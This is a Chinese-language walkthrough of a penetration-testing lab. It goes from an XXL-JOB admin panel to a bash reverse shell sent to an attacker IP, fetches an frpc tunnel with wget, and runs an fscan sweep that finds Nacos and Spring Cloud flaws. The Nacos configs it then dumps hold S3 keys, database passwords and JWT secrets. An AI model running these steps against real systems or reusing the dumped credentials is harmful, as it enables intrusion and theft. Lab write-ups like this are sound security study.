
进入后台之后,在任务管理出可以做计划任务,填好必填项,运行模式为shell,保存



#!/bin/bash
bash -c 'exec bash -i &>/dev/tcp/192.168.138.133/8888 <&1'
执行一次,反弹shell

报错,执行器地址为空


重新反弹shell

反弹成功

内网信息收集

root目录下有个flag
直接上代理
上传frpc frpc.ini
wget http://192.168.138.133:8000/frpc
wget http://192.168.138.133:8000/frpc.ini
直接上fscan扫描
fscan64.exe -socks5 192.168.138.133:10000 -h 192.168.100.20/24E:\02-poc\fscan>fscan64.exe -socks5 192.168.138.133:10000 -h 192.168.100.20/24
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
Socks5Proxy: socks5://192.168.138.133:10000
start infoscan
192.168.100.20:22 open
192.168.100.50:22 open
192.168.100.20:8080 open
192.168.100.20:8081 open
192.168.100.50:8800 open
192.168.100.50:8848 open
192.168.100.20:9999 open
[*] alive ports len is: 7
start vulscan
[*] WebTitle: http://192.168.100.50:8848 code:404 len:431 title:HTTP Status 404 – Not Found
[*] WebTitle: http://192.168.100.20:9999 code:200 len:61 title:None
[*] WebTitle: http://192.168.100.20:8080 code:404 len:431 title:HTTP Status 404 – Not Found
[*] WebTitle: http://192.168.100.20:8081 code:404 len:306 title:None
[+] http://192.168.100.50:8848 poc-yaml-alibaba-nacos

[*] WebTitle: http://192.168.100.50:8800 code:503 len:292 title:None
[+] http://192.168.100.50:8848 poc-yaml-alibaba-nacos-v1-auth-bypass
[+] http://192.168.100.50:8800 Spring-Cloud-CVE-2022-22947
[+] http://192.168.100.50:8800 poc-yaml-springboot-env-unauth spring2
[+] http://192.168.100.50:8800 poc-yaml-spring-actuator-heapdump-file
已完成 7/7
[*] 扫描结束,耗时: 3m36.330141shttp://192.168.100.50:8848 ncao服务,有多个poc
http://192.168.100.50:8800 springboot服务

nacos 服务

存在Nacos token.secret.key默认配置(QVD-2023-6271)
]需要人工确认Nacos Jraft Hessian反序列化漏洞
注入内存马失败

登录后台,查看敏感信息

存在一些配置文件
gateway
spring:
cloud:
gateway:
routes:
- id: index
uri: lb://product-server
predicates:
- Method=GET
admin-api
# 项目相关配置
admin-api:
# access_key_id 你的亚马逊S3服务器访问密钥ID
accessKey: AAAZKIAWTRDCOOZNINALPHDWN
# secret_key 你的亚马逊S3服务器访问密钥
secretKey: LAX2DAwi7yntlLnmOQvCYAAGITNloeZQlfLUSOzvW96s5c
# bucketname 你的亚马逊S3服务器创建的桶名
bucketName: kefu-test-env
# bucketname 你的亚马逊S3服务器创建的桶名
regionsName: ap-east-1
# questionPicture 问题类型图片上传文件夹名称
questionPicture: questionFolder
# chatPicture 聊天图片上传文件夹名称
chatPicture: chatFolder
# rechargePicture 代客充值图片上传文件夹名称
rechargePicture: rechargeFolder
# 获取ip地址开关
addressEnabled: true
# 中后台的地址
url: http://localhost
# 中后台API地址
seektopserUrl: http://localhost/api/partner/user/info/base
# 中后台API请求APPID
seektopAppId: A9AA30D1D30F459VS7B83C054B3EAD770D
# 中后台API请求密钥
seektopSecretKey: yT2BivSJLCR4lHb8SzhNFmHSF12pBm+a4IfdF42/a1quQdu5wqznM7YA==
# 客服关闭会话配置时间
closeChannelTime: 3
# redis-task服务请求地址
redisTaskUrl: http://localhost:8586
im:
server:
url: https://localhost:9507
secret: ^look^
server:
port: 8500
servlet:
context-path: /api
#配置数据源
spring:
datasource:
druid:
url: jdbc:log4jdbc:mysql://127.0.0.1:3306/admin?serverTimezone=Asia/Shanghai&characterEncoding=utf8&useSSL=false
username: root
password: Pabc@234%!
main:
allow-bean-definition-overriding: true
jpa:
hibernate:
# 生产环境设置成 none,避免程序运行时自动更新数据库结构
ddl-auto: none
redis:
#数据库索引
database: 0
host: 127.0.0.1
port: 6379
password: nbsg@123456
#连接超时时间
timeout: 50000
elasticsearch:
nodes: es.localhost:9200
# 多数据源配置
gt:
root:
boot:
#主动开启多数据源
multiDatasourceOpen: true
datasource[0]:
dbName: slave
url: jdbc:log4jdbc:mysql://127.0.0.1:3306/admin?serverTimezone=Asia/Shanghai&characterEncoding=utf8&useSSL=false
username: root
password: Pabc@234%!
#jwt
jwt:
header: Authorization
# 令牌前缀
token-start-with: Bearer
# 必须使用最少88位的Base64对该令牌进行编码
base64-secret: ZmQ0ZGI5NjQ0MDQwY2I4MjMxY2Y3ZmI3MjdhN2ZmMjNhODViOTg1ZGE0NTBjMGM4NDA5NzYxMjdjOWMwYWRmZTBlZjlhNGY3ZTg4Y2U3YTE1ODVkZDU5Y2Y3OGYwZWE1NzUzNWQ2YjFjZDc0NGMxZWU2MmQ3MjY1NzJmNTE0MzI=
# 令牌过期时间 此处单位/毫秒 ,默认4小时,可在此网站生成 https://www.convertworld.com/zh-hans/time/milliseconds.html
token-validity-in-seconds: 14400000
# 在线用户key
online-key: online-token
# 验证码
code-key: code-key
#是否允许生成代码,生产环境设置为false
generator:
enabled: false
#是否开启 swagger-ui
swagger:
enabled: true
# 文件存储路径
file:
mac:
path: ~/file/
avatar: ~/avatar/
linux:
path: /home/admin/file/
avatar: /home/admin/avatar/
windows:
path: C:\admin\file\
avatar: C:\admin\avatar\
# 文件大小 /M
maxSize: 100
avatarMaxSize: 5
#七牛云
qiniu:
# 文件大小 /M
max-size: 15
#邮箱验证码有效时间/分钟
code:
expiration: 5
#登录图形验证码有效时间/分钟
loginCode:
expiration: 2
# sm.ms 图床的 token
smms:
token: 1oOP3ykFDI0K6ifmtvU7c8Y1eTWZSlyl
task:
pool:
# 核心线程池大小
core-pool-size: 10
# 最大线程数
max-pool-size: 30
# 活跃时间
keep-alive-seconds: 60
# 队列容量
queue-capacity: 50
#将该工程应用名称添加到计量器注册表的 tag 中
#开启 Actuator 服务
management:
endpoints:
web:
exposure:
include: '*'
metrics:
tags:
application: admin-apixxl-JOB
server:
port: 8080
servlet:
context-path: /xxl-job-admin
management:
server:
servlet:
context-path: /actuator
health:
mail:
enabled: false
spring:
mvc:
servlet:
load-on-startup: 0
static-path-pattern: /static/**
resources:
static-locations: classpath:/static/
freemarker:
templateLoaderPath: classpath:/templates/
suffix: .ftl
charset: UTF-8
request-context-attribute: request
settings:
number_format: 0.##########
datasource:
url: jdbc:mysql://127.0.0.1:3306/xxl-job?useUnicode=true&characterEncoding=UTF-8&autoReconnect=true&serverTimezone=Asia/Shanghai
username: root
password: root_pwd
driver-class-name: com.mysql.cj.jdbc.Driver
type: com.zaxxer.hikari.HikariDataSource
hikari:
minimum-idle: 10
maximum-pool-size: 30
auto-commit: true
idle-timeout: 30000
pool-name: HikariCP
max-lifetime: 900000
connection-timeout: 10000
connection-test-query: SELECT 1
mail:
host: smtp.qq.com
port: 25
username: xxx@qq.com
from: xxx@qq.com
password: xxx
properties:
mail:
smtp:
auth: true
starttls:
enable: true
required: true
socketFactory:
class: javax.net.ssl.SSLSocketFactory
mybatis:
mapper-locations: classpath:/mybatis-mapper/*Mapper.xml
xxl:
job:
accessToken: X336qlhSuYz2Nshk
i18n: zh_CN
triggerpool:
fast:
max: 200
slow:
max: 100
logretentiondays: 5domain-service
server:
port: 8300
servlet:
context-path: /domain
mybatis:
# 搜索指定包别名
typeAliasesPackage: com.domain.**.domain
# 配置mapper的扫描,找到所有的mapper.xml映射文件
mapperLocations: classpath*:mapper/*Mapper.xml
# 加载全局的配置文件
configLocation: classpath:mybatis/mybatis-config.xml
#配置数据源
spring:
datasource:
url: jdbc:mysql://127.0.0.1:3306/admin?serverTimezone=Asia/Shanghai&characterEncoding=utf8&useSSL=false
username: root
password: Pabc@234%!
main:
allow-bean-definition-overriding: true
redis:
#数据库索引
database: 0
host: 127.0.0.1
port: 6379
password: nbsg@123456
#连接超时时间
timeout: 50000
#jwt
jwt:
header: Authorization
# 令牌前缀
token-start-with: Bearer
# 必须使用最少88位的Base64对该令牌进行编码
base64-secret: ZmQ0ZGI5NjQ0MDQwY2I4MjMxY2Y3ZmI3MjdhN2ZmMjNhODViOTg1ZGE0NTBjMGM4NDA5NzYxMjdjOWMwYWRmZTBlZjlhNGY3ZTg4Y2U3YTE1ODVkZDU5Y2Y3OGYwZWE1NzUzNWQ2YjFjZDc0NGMxZWU2MmQ3MjY1NzJmNTE0MzI=
# 令牌过期时间 此处单位/毫秒 ,默认4小时,可在此网站生成 https://www.convertworld.com/zh-hans/time/milliseconds.html
token-validity-in-seconds: 14400000
# 在线用户key
online-key: online-token
# 验证码
code-key: code-key
# 文件存储路径
file:
mac:
path: ~/file/
avatar: ~/avatar/
linux:
path: /home/admin/file/
avatar: /home/admin/avatar/
windows:
path: C:\admin\file\
avatar: C:\admin\avatar\
# 文件大小 /M
maxSize: 100
avatarMaxSize: 5
#登录图形验证码有效时间/分钟
loginCode:
expiration: 2
# sm.ms 图床的 token
smms:
token: 1oOP3ykFDI0K6ifmtvU7c8Y1eTWZSlyl
task:
pool:
# 核心线程池大小
core-pool-size: 10
# 最大线程数
max-pool-size: 30
# 活跃时间
keep-alive-seconds: 60
# 队列容量
queue-capacity: 50admin-api-bb
# 项目相关配置
admin-api:
# access_key_id 你的亚马逊S3服务器访问密钥ID
accessKey: AAKIAWTRDCOOZNINALPHDWN
# secret_key 你的亚马逊S3服务器访问密钥
secretKey: 2DAwi7yntlLnmOQvCYAAGITNloeZQlfLUSOzvW96s5c
# bucketname 你的亚马逊S3服务器创建的桶名
bucketName: kefu-test-env
# bucketname 你的亚马逊S3服务器创建的桶名
regionsName: ap-east-1
# questionPicture 问题类型图片上传文件夹名称
questionPicture: questionFolder
# chatPicture 聊天图片上传文件夹名称
chatPicture: chatFolder
# 获取ip地址开关
addressEnabled: true
# 中后台的地址
url: http://127.0.0.1
# 中后台API地址
seektopserUrl: http://127.0.0.1/api/partner/user/info/base
# 中后台API请求APPID
seektopAppId: A9AA30D1D30F4597B83C054B3EAD770D
# 中后台API请求密钥
seektopSecretKey: yT2BivSJLCR4lHb8hNFmHSF12pBm+a4IfdF42/a1quQdu5wqznM7YA==
# 客服关闭会话配置时间
closeChannelTime: 3
# redis-task服务请求地址
redisTaskUrl: http://localhost:8586
# SEO 代理帳號
seoAgentName:
im:
server:
url: http://localhost:9507/
secret: ^look^
server:
port: 8500
servlet:
context-path: /api
#配置数据源
spring:
datasource:
druid:
url: jdbc:log4jdbc:mysql://127.0.0.1:3306/admin?serverTimezone=Asia/Shanghai&characterEncoding=utf8&useSSL=false
username: root
password: Pabc@234%!
main:
allow-bean-definition-overriding: true
jpa:
hibernate:
# 生产环境设置成 none,避免程序运行时自动更新数据库结构
ddl-auto: none
redis:
#数据库索引
database: 0
host: 127.0.0.1
port: 6379
password: nbsg@123456
#连接超时时间
timeout: 50000
elasticsearch:
nodes: es.localhost:9200
# 多数据源配置
gt:
root:
boot:
#主动开启多数据源
multiDatasourceOpen: true
datasource[0]:
dbName: slave
url: jdbc:log4jdbc:mysql://127.0.0.1:3306/admin?serverTimezone=Asia/Shanghai&characterEncoding=utf8&useSSL=false
username: root
password: Pabc@234%!
#jwt
jwt:
header: Authorization
# 令牌前缀
token-start-with: Bearer
# 必须使用最少88位的Base64对该令牌进行编码
base64-secret: ZmQ0ZGI5NjQ0MDQwY2I4MjMxY2Y3ZmI3MjdhN2ZmMjNhODViOTg1ZGE0NTBjMGM4NDA5NzYxMjdjOWMwYWRmZTBlZjlhNGY3ZTg4Y2U3YTE1ODVkZDU5Y2Y3OGYwZWE1NzUzNWQ2YjFjZDc0NGMxZWU2MmQ3MjY1NzJmNTE0MzI=
# 令牌过期时间 此处单位/毫秒 ,默认4小时,可在此网站生成 https://www.convertworld.com/zh-hans/time/milliseconds.html
token-validity-in-seconds: 14400000
# 在线用户key
online-key: online-token
# 验证码
code-key: code-key
#是否允许生成代码,生产环境设置为false
generator:
enabled: false
#是否开启 swagger-ui
swagger:
enabled: true
# 文件存储路径
file:
mac:
path: ~/file/
avatar: ~/avatar/
linux:
path: /home/admin/file/
avatar: /home/admin/avatar/
windows:
path: C:\admin\file\
avatar: C:\admin\avatar\
# 文件大小 /M
maxSize: 100
avatarMaxSize: 5
#七牛云
qiniu:
# 文件大小 /M
max-size: 15
#邮箱验证码有效时间/分钟
code:
expiration: 5
#登录图形验证码有效时间/分钟
loginCode:
expiration: 2
# sm.ms 图床的 token
smms:
token: 1oOP3ykFDI0K6ifmtvU7c8Y1eTWZSlyl
task:
pool:
# 核心线程池大小
core-pool-size: 10
# 最大线程数
max-pool-size: 30
# 活跃时间
keep-alive-seconds: 60
# 队列容量
queue-capacity: 50redis-task
server:
port: 8586
api:
task:
url: http://127.0.0.1/api/office/taskHandle
knife4j:
redis:
host: 0.0.0.0
password: nbsg@123456
port: 6379
databases: 0,1,2,3,4,5,6,7
timeout: 60000
logging:
config: classpath:logback.xml
xxl:
job:
admin:
addresses: http://127.0.0.1:8998/xxl-job-admin
accessToken: X336qlhSuYz2Nshk
executor:
appname: redis-task
address:
ip:
port: 5599
logpath: /data/logs/xxl-job/redis-task
logretentiondays: 5
app:
mq:
delay:
queue: bb_DELAY_QUEUE
exchange: bb_delay_exchange
spring:
rabbitmq:
host: 127.0.0.1
port: 5672
username: admin
password: global2018#
virtualHost: /部分云环境,本次靶场不涉及,这里不做考虑
redis
knife4j:
redis:
host: 0.0.0.0
